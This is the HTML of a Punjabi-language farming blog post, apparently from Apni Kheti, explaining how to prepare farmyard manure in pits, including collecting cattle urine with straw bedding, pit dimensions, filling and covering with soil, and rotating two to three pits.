                                            <a href="http://www.apnikheti.com/pb/pn/ਮਾਹਰਾਂ-ਕਿਊ-ਐਂਡ-ਏ">ਮਾਹਿਰ ਸਵਾਲ ਜਵਾਬ</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/?lang=pa">ਬਲੌਗ</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>
<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
			<div class="single-img">	
		
<article id="post-2909" class="post-2909 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-15 category-19 tag-939 tag-87 tag-1875 tag-1874 tag-1878 tag-102 tag-1879 tag-1876 tag-1877 tag-1873 tag-1880">
<div class="post_image">
								<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/10/fym-1.jpg" class="lazyload wp-post-image" alt="ਰੂੜੀ ਦੀ ਖਾਦ" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/10/fym-1.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/10/fym-1-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/10/fym-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</div>
	<header class="entry-header">
    	<div class="blog-title">
		    <div class="row">
		        <div class="col-lg-9 col-md-8 col-sm-8 col-xs-12">
				<h1 class="entry-title">ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਤਰੀਕਾ</h1>		        </div>
		        		        <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
					<div class="social_contact">
						<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/2909/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਤਰੀਕਾ&url=https://blog.apnikheti.com/2909/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>					</div>
		         </div>
		         		    </div>
	    </div>
		    <div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/?lang=pa" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">12 Oct-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/?lang=pa" rel="category tag">ਸਾਰੇ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa" rel="category tag">ਖੇਤੀਬਾੜੀ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%9c%e0%a9%88%e0%a8%b5%e0%a8%bf%e0%a8%95/?lang=pa" rel="category tag">ਜੈਵਿਕ</a></span></div>	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/2909/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਤਰੀਕਾ&url=https://blog.apnikheti.com/2909/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div><p><strong>ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਤਰੀਕਾ:</strong></p>
<p>ਵਧੀਆ ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਲਈ ਖਾਦ ਟੋਇਆਂ ਵਿੱਚ ਹੀ ਤਿਆਰ ਕਰੋ। ਰੂੜੀ ਦੀ ਖਾਦ ਨਿਸ਼ਚਿਤ ਆਕਾਰ ਦੇ ਟੋਇਆਂ ਵਿੱਚ ਤਿਆਰ ਕਰਨੀ ਚਾਹੀਦੀ ਹੈ। ਟੋਇਆਂ ਵਿੱਚ ਰੂੜੀ ਚੰਗੇ ਤਰੀਕੇ ਨਾਲ ਗਲ਼ਦੀ-ਸੜਦੀ ਹੈ ਅਤੇ ਇਸਦੇ ਖੁਰਾਕੀ ਤੱਤਾਂ ਦੀ ਸੰਭਾਲ ਰਹਿੰਦੀ ਹੈ। ਸਹੀ ਤਰੀਕੇ ਨਾਲ ਰੂੜੀ ਦੀ ਖਾਦ ਬਣਾਉਣ ਦਾ ਤਰੀਕਾ ਇਸ ਤਰ੍ਹਾਂ ਹੈ:</p>
<p style="text-align: left;"><strong>ਪਸ਼ੂਆਂ ਦਾ ਮਲ-ਮੂਤਰ ਇਕੱਠਾ ਕਰਨਾ:</strong></p>
<p>ਸਭ ਤੋਂ ਜ਼ਰੂਰੀ ਹੈ ਕਿ ਜਾਨਵਰਾਂ ਦਾ ਪਿਸ਼ਾਬ ਵਿਅਰਥ ਨਾ ਗਵਾ ਕੇ ਉਸਨੂੰ ਗੋਹੇ ਦੇ ਨਾਲ ਹੀ ਇਕੱਠਾ ਕਰਨਾ। ਇਸ ਲਈ ਪਸ਼ੂਆਂ ਦੇ ਹੇਠਾਂ ਰੂੜੀ, ਪਰਾਲੀ, ਫਾਲਤੂ ਚਾਰਾ ਜਾਂ ਫਸਲ ਦਾ ਬਚਿਆ-ਖੁਚਿਆ ਹਿੱਸਾ ਖਿਲਾਰ ਦਿਓ, ਤਾਂ ਕਿ ਪਸ਼ੂਆਂ ਦਾ ਪਿਸ਼ਾਬ ਇਸ ਵਿੱਚ ਸਮਾ ਜਾਵੇ। ਝੋਨੇ ਦੀ ਪਰਾਲੀ ਇਸਦੇ ਲਈ ਢੁੱਕਵੀਂ ਹੈ। ਇੱਕ ਕਿਲੋ ਪਰਾਲੀ ਔਸਤਨ 1.5 ਕਿਲੋ ਪਿਸ਼ਾਬ ਸੋਖ ਲੈਂਦੀ ਹੈ। ਪਿਸ਼ਾਬ ਸੋਖਣ ਨਾਲ ਪਰਾਲੀ ਵਿੱਚ ਕਾਰਬਨ ਅਤੇ ਨਾਈਟ੍ਰੋਜਨ ਦਾ ਅਨੁਪਾਤ ਵੀ ਘੱਟ ਜਾਂਦਾ ਹੈ।, ਜਿਸ ਕਾਰਨ ਪਰਾਲੀ ਜਲਦੀ ਗਲ਼ ਜਾਂਦੀ ਹੈ। ਜੇਕਰ ਪਸ਼ੂਆਂ ਦੇ ਹੇਠਾਂ ਪੱਕਾ ਫਰਸ਼ ਹੈ ਤਾਂ ਲਗਭਗ 50% ਪਿਸ਼ਾਬ ਇਕੱਠਾ ਕੀਤਾ ਜਾ ਸਕਦਾ ਹੈ, ਜਿਸਨੂੰ ਰੂੜੀ &#8216;ਤੇ ਬਾਲਟੀਆਂ ਨਾਲ ਪਾਇਆ ਜਾ ਸਕਦਾ ਹੈ।</p>
<p style="text-align: left;"><strong>ਟੋਏ ਪੁੱਟਣਾ:</strong></p>
<p>ਟੋਏ ਦਾ ਆਕਾਰ ਪਸ਼ੂਆਂ ਦੀ ਗਿਣਤੀ ਅਤੇ ਮਲ-ਮੂਤਰ ਦੀ ਮਾਤਰਾ &#8216;ਤੇ ਨਿਰਭਰ ਕਰਦਾ ਹੈ। ਆਮ ਤੌਰ &#8216;ਤੇ 3-5 ਪਸ਼ੂਆਂ ਦੇ ਮਲ-ਮੂਤਰ ਲਈ 6-7 ਮੀਟਰ ਲੰਬਾ, 1-1.5 ਮੀਟਰ ਚੌੜਾ ਅਤੇ 3 ਫੁੱਟ ਡੂੰਘਾ ਕਾਫੀ ਹੁੰਦਾ ਹੈ। ਟੋਏ ਦੀ ਡੂੰਘਾਈ ਇੱਕ ਪਾਸੇ ਤੋਂ 3 ਫੁੱਟ ਅਤੇ ਦੂਜੇ ਪਾਸਿਓਂ 3.5 ਫੁੱਟ ਹੋਣੀ ਚਾਹੀਦੀ ਹੈ। ਇੱਕ ਟੋਆ ਅਜਿਹੀ ਜਗ੍ਹਾ ਪੁੱਟੋ, ਜਿੱਥੇ ਮੀਂਹ ਦਾ ਪਾਣੀ ਇਕੱਠਾ ਨਾ ਹੋ ਸਕੇ। ਇਸ ਟੋਏ ਦੇ ਆਲੇ-ਦੁਆਲੇ ਵੱਟਾਂ ਬਣਾ ਦਿਓ।</p>
<p style="text-align: left;"><strong>ਟੋਏ ਦੀ ਭਰਾਈ:</strong></p>
<p>ਟੋਏ ਨੂੰ ਘੱਟ ਡੂੰਘਾਈ ਵਾਲੇ ਪਾਸੇ ਤੋਂ ਭਰਨਾ ਸ਼ੁਰੂ ਕਰੋ ਅਤੇ ਇਸਨੂੰ ਜ਼ਮੀਨ ਤੋਂ ਤਕਰੀਬਨ 1.5 ਫੁੱਟ ਉੱਚਾ ਭਰੋ ਅਤੇ ਉਸ ਤੋਂ ਬਾਅਦ ਉਸ &#8216;ਤੇ 1.5-2 ਇੰਚ ਮੋਟੀ ਮਿੱਟੀ ਦੀ ਪਰਤ ਬਣਾਓ। ਇਸ ਤਰ੍ਹਾਂ ਕਰਨ ਨਾਲ ਰੂੜੀ ਵਿੱਚ ਮੌਜੂਦ ਨਦੀਨਾਂ ਦੇ ਬੀਜ ਵੀ ਗਲ ਜਾਣਗੇ ਅਤੇ ਖੁਰਾਕੀ ਤੱਤ ਧੁੱਪ ਨਾਲ ਨਸ਼ਟ ਹੋਣ ਤੋਂ ਬਚ ਜਾਣਗੇ।</p>
<p style="text-align: left;"><strong>ਟੋਇਆਂ ਦੀ ਗਿਣਤੀ:</strong></p>
<p>ਹਰ ਕਿਸਾਨ ਕੋਲ ਘੱਟ ਤੋਂ ਘੱਟ 2-3 ਟੋਏ ਹੋਣੇ ਜ਼ਰੂਰੀ ਹਨ ਤਾਂ ਕਿ ਪਹਿਲੇ ਟੋਏ ਨੂੰ ਭਰ ਕੇ ਮਿੱਟੀ ਨਾਲ ਢੱਕ ਦਿੱਤਾ ਜਾਵੇ ਅਤੇ ਫਿਰ ਦੂਜੇ ਟੋਏ ਨੂੰ ਭਰਨਾ ਸ਼ੁਰੂ ਕੀਤਾ ਜਾ ਸਕੇ। ਇਸ ਦੌਰਾਨ ਪਹਿਲੇ ਟੋਏ ਦੀ ਰੂੜੀ ਖੇਤ ਵਿੱਚ ਪਾਉਣ ਲਈ ਤਿਆਰ ਹੋ ਜਾਵੇਗੀ, ਜਿਸਦੀ ਵਰਤੋਂ ਕਰਕੇ ਟੋਆ ਦੋਬਾਰਾ ਵਰਤੋਂ ਲਈ ਖਾਲੀ ਹੋ ਜਾਵੇਗਾ।</p>
<p style="text-align: center;">
		<p class="app-download-area">
		ਖੇਤੀਬਾੜੀ ਅਤੇ ਪਸ਼ੂ-ਪਾਲਣ ਬਾਰੇ ਵਧੇਰੇ ਜਾਣਕਾਰੀ ਲਈ ਆਪਣੀ ਖੇਤੀ ਐਪ ਡਾਊਨਲੋਡ ਕਰੋ -	 
				<a href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp">ਐਂਡਰਾਇਡ, </a>		
			 
				<a href="https://itunes.apple.com/in/app/apni-kheti/id1224088585?mt=8">ਆਈਫੋਨ </a>		
			
		</p>


		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://blog.apnikheti.com/tag/%e0%a8%96%e0%a8%be%e0%a8%a6/?lang=pa" rel="tag">ਖਾਦ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/?lang=pa" rel="tag">ਖੇਤੀਬਾੜੀ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%9f%e0%a9%8b%e0%a8%8f/?lang=pa" rel="tag">ਟੋਏ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%a4%e0%a8%bf%e0%a8%86%e0%a8%b0-%e0%a8%95%e0%a8%b0%e0%a8%a8%e0%a8%be/?lang=pa" rel="tag">ਤਿਆਰ ਕਰਨਾ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%a4%e0%a9%82%e0%a9%9c%e0%a9%80/?lang=pa" rel="tag">ਤੂੜੀ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%aa%e0%a8%b6%e0%a9%82/?lang=pa" rel="tag">ਪਸ਼ੂ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%ab%e0%a8%be%e0%a8%b0%e0%a8%ae-%e0%a8%a6%e0%a8%be-%e0%a8%b5%e0%a8%bf%e0%a8%85%e0%a8%b0%e0%a8%a5/?lang=pa" rel="tag">ਫਾਰਮ ਦਾ ਵਿਅਰਥ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a8%b2/?lang=pa" rel="tag">ਮਲ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%ae%e0%a9%82%e0%a8%a4%e0%a8%b0/?lang=pa" rel="tag">ਮੂਤਰ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%b0%e0%a9%82%e0%a9%9c%e0%a9%80-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a8%be%e0%a8%a6/?lang=pa" rel="tag">ਰੂੜੀ ਦੀ ਖਾਦ</a><a href="https://blog.apnikheti.com/tag/%e0%a8%b5%e0%a9%b1%e0%a8%9f%e0%a8%be%e0%a8%82/?lang=pa" rel="tag">ਵੱਟਾਂ</a>			</span>
		</div><!-- .entry-tags -->

					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
		<div class="nav-previous"><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b8%e0%a8%be%e0%a8%a8%e0%a8%be%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%9d%e0%a9%8b%e0%a8%a8%e0%a9%87-%e0%a8%a6%e0%a9%87-%e0%a8%b8%e0%a9%81%e0%a8%9a%e0%a9%b1%e0%a8%9c%e0%a9%87/?lang=pa" rel="prev">Previous</a></div>    <div class="nav-next"><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%a3%e0%a8%95-%e0%a8%a6%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%be%e0%a8%88-%e0%a8%b5%e0%a8%bf%e0%a8%89%e0%a8%82%e0%a8%a4%e0%a8%ac%e0%a9%b0%e0%a8%a6%e0%a9%80-%e0%a8%a6%e0%a8%be/?lang=pa" rel="next">Next</a></div>
		</div>
		</nav>
	</footer><!-- .entry-footer -->

</article>
		</div>
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">All Category</h3>
							</div>
		<ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/'>ਸਾਰੇ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80/'>ਖੇਤੀਬਾੜੀ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%aa%e0%a8%b8%e0%a8%bc%e0%a9%82-%e0%a8%aa%e0%a8%be%e0%a8%b2%e0%a8%a3/'>ਪਸ਼ੂ ਪਾਲਣ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%ae%e0%a8%b8%e0%a8%bc%e0%a9%80%e0%a8%a8%e0%a8%b0%e0%a9%80/'>ਮਸ਼ੀਨਰੀ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%9c%e0%a9%88%e0%a8%b5%e0%a8%bf%e0%a8%95/'>ਜੈਵਿਕ</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a8%b0%e0%a9%8b%e0%a8%9a%e0%a8%95/'>ਰੋਚਕ</a></li><ul></ul>	
		</div>
	
	
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">Recent Post</h3>
							</div>
			<ul>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a9%9e%e0%a8%b2-%e0%a8%a6%e0%a9%80/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%87%e0%a8%b8-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%82-%e0%a8%87%e0%a9%b0%e0%a8%9d-%e0%a8%95%e0%a8%b0-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%be%e0%a8%82-%e0%a8%95%e0%a8%ae%e0%a8%be/?lang=pa">ਇਸ ਸਮੇਂ ਇੰਝ ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%a1%e0%a8%b0%e0%a9%8b%e0%a8%a8-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%ad%e0%a9%82%e0%a8%ae/?lang=pa">ਡਰੋਨ ਦੀ ਖੇਤ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b9%e0%a9%81%e0%a9%b0%e0%a8%a6%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%b8%e0%a8%b0%e0%a9%8b%e0%a8%82-%e0%a8%a6/?lang=pa">ਜਾਣੋ ਕਿਵੇਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a9%b0%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%a6%e0%a9%80-%e0%a8%95%e0%a8%9f%e0%a8%be%e0%a8%88-%e0%a8%9b%e0%a8%9f%e0%a8%be%e0%a8%88-%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%a8-%e0%a8%a6/?lang=pa">ਕਿੰਨੂੰ ਦੀ ਕ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%8f-%e0%a8%b0%e0%a8%b8%e0%a8%be%e0%a8%87%e0%a8%a3%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%b8%e0%a8%b9%e0%a9%80/?lang=pa">ਕਿਵੇਂ ਕਰੀਏ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%8f-%e0%a8%a6%e0%a8%be%e0%a8%b2-%e0%a8%b2%e0%a8%88-%e0%a8%aa%e0%a9%80%e0%a8%b2%e0%a9%87-%e0%a8%ae%e0%a8%9f%e0%a8%b0/?lang=pa">ਕਿਵੇਂ ਕਰੀਏ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%a1%e0%a8%b0%e0%a9%8b%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%89%e0%a8%aa%e0%a8%af%e0%a9%8b%e0%a8%97-%e0%a8%b2%e0%a8%88/?lang=pa">ਖੇਤੀਬਾੜੀ ਡ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%96%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%b2%e0%a9%82%e0%a8%a3%e0%a9%87-%e0%a8%aa%e0%a8%be%e0%a8%a3%e0%a9%80-%e0%a8%a6%e0%a9%80/?lang=pa">ਜਾਣੋ ਖਾਰੇ ਅ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a9%8b-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be%e0%a8%82%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a8%aa/?lang=pa">ਜਾਣੋ ਕਿਵੇਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%b0%e0%a8%9f%e0%a8%b0%e0%a9%88%e0%a8%95%e0%a8%9f-%e0%a8%ab%e0%a8%be%e0%a8%b0%e0%a8%ae%e0%a8%bf%e0%a9%b0%e0%a8%97-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%9a%e0%a8%bf%e0%a8%95%e0%a8%bf/?lang=pa">ਕੰਟਰੈਕਟ ਫਾ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%9d%e0%a9%8b%e0%a8%a8%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a9%b1%e0%a8%9a-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a8%b0%e0%a9%80%e0%a8%8f-%e0%a8%ac%e0%a8%bf%e0%a8%ae%e0%a8%be/?lang=pa">ਝੋਨੇ ਵਿੱਚ ਕ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a8%b8%e0%a9%8b%e0%a8%87%e0%a8%86/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a8%b6%e0%a9%82%e0%a8%86%e0%a8%82-%e0%a8%b2%e0%a8%88-%e0%a8%b8%e0%a8%b9%e0%a9%80-%e0%a8%b9%e0%a8%b0%e0%a9%87-%e0%a8%9a%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%9a%e0%a9%8b/?lang=pa">ਪਸ਼ੂਆਂ ਲਈ ਸਹ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be-%e0%a8%b8%e0%a8%95%e0%a8%a6%e0%a9%80-%e0%a8%b9%e0%a9%88-%e0%a8%aa%e0%a9%8c%e0%a8%b2%e0%a9%80/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a8%be%e0%a8%9c%e0%a8%b0-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%b9%e0%a9%88-%e0%a8%ab%e0%a8%be%e0%a8%87%e0%a8%a6/?lang=pa">ਗਾਜਰ ਦੀ ਖੇਤ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%95%e0%a9%80%e0%a8%a4%e0%a9%80-%e0%a8%9c%e0%a8%be%e0%a8%8f-%e0%a8%95%e0%a9%b1%e0%a8%a6%e0%a9%82-%e0%a8%9c%e0%a8%be%e0%a8%a4%e0%a9%80-%e0%a8%a6/?lang=pa">ਕਿਵੇਂ ਕੀਤੀ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%ae%e0%a8%be%e0%a8%b2%e0%a8%9f%e0%a9%87-%e0%a8%a6%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%ac%e0%a8%bf%e0%a8%ae%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%89/?lang=pa">ਮਾਲਟੇ ਦੀਆਂ �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a8%b0%e0%a8%ae%e0%a9%80-%e0%a8%a6%e0%a9%87-%e0%a8%ae%e0%a9%8c%e0%a8%b8%e0%a8%ae-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%a6%e0%a8%be%e0%a8%b2%e0%a8%be%e0%a8%82-%e0%a8%a6%e0%a9%80-%e0%a8%ac/?lang=pa">ਗਰਮੀ ਦੇ ਮੌਸ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%95%e0%a9%80-%e0%a8%b9%e0%a8%a8-%e0%a8%95%e0%a8%a3%e0%a8%95-%e0%a8%aa%e0%a9%80%e0%a8%b2%e0%a9%80-%e0%a8%aa%e0%a9%88%e0%a8%a3-%e0%a8%a6%e0%a9%87-%e0%a8%95%e0%a8%be%e0%a8%b0%e0%a8%a8/?lang=pa">ਕੀ ਹਨ ਕਣਕ ਪੀ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80%e0%a8%ac%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%95%e0%a8%be%e0%a8%a8%e0%a9%82%e0%a9%b0%e0%a8%a8-2020-%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%9a%e0%a8%be%e0%a8%a3-%e0%a8%b2/?lang=pa">ਖੇਤੀਬਾੜੀ ਕ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%98%e0%a8%b0-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a8%b0-%e0%a8%aa%e0%a9%8c%e0%a8%a6%e0%a9%87-%e0%a8%89%e0%a8%97%e0%a8%be%e0%a8%89%e0%a8%a3-%e0%a8%b2%e0%a8%88-8-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4/?lang=pa">ਘਰ ਅੰਦਰ ਪੌਦ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%aa%e0%a9%b0%e0%a8%9b%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a9%87-%e0%a8%a8%e0%a9%81%e0%a8%95%e0%a8%b8%e0%a8%be%e0%a8%a8-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%95%e0%a8%bf%e0%a8%b5%e0%a9%87/?lang=pa">ਪੰਛੀਆਂ ਦੇ ਨ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a9%b0%e0%a8%a8%e0%a9%87-%e0%a8%a6%e0%a9%80-%e0%a8%96%e0%a9%87%e0%a8%a4%e0%a9%80-%e0%a8%ac%e0%a8%bf%e0%a8%9c%e0%a8%be%e0%a8%88-%e0%a8%89%e0%a8%a4%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%a8/?lang=pa">ਗੰਨੇ ਦੀ ਖੇਤ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b6%e0%a9%b1%e0%a8%95%e0%a8%b0-%e0%a8%b0%e0%a9%8b%e0%a8%97-%e0%a8%a1%e0%a8%be%e0%a8%87%e0%a8%ac%e0%a8%9f%e0%a9%80%e0%a9%9b-%e0%a8%a6%e0%a9%87-%e0%a8%b2%e0%a9%b1%e0%a8%9b%e0%a8%a3-%e0%a8%85/?lang=pa">ਸ਼ੱਕਰ ਰੋਗ (ਡਾ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%b9%e0%a8%be%e0%a9%9c%e0%a9%80-%e0%a8%b5%e0%a8%bf%e0%a8%9a-%e0%a8%b9%e0%a8%b0%e0%a9%87-%e0%a8%9a%e0%a8%be%e0%a8%b0%e0%a9%87-%e0%a8%a6%e0%a8%be-%e0%a8%ad%e0%a8%b0%e0%a8%aa%e0%a9%82%e0%a8%b0/?lang=pa">ਹਾੜੀ ਵਿਚ ਹਰ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a8%97%e0%a8%be%e0%a8%9c%e0%a8%b0-%e0%a8%ac%e0%a9%82%e0%a8%9f%e0%a9%80-%e0%a8%a6%e0%a9%87-%e0%a8%a8%e0%a9%81%e0%a8%95%e0%a8%b8%e0%a8%be%e0%a8%a8-%e0%a8%85%e0%a8%a4%e0%a9%87-%e0%a8%87%e0%a8%b8/?lang=pa">ਗਾਜਰ ਬੂਟੀ ਦ�...</a></li>
